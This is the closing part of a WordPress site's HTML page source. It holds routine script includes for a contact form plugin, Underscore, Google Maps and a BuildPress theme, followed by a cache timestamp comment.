<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:14:15 -->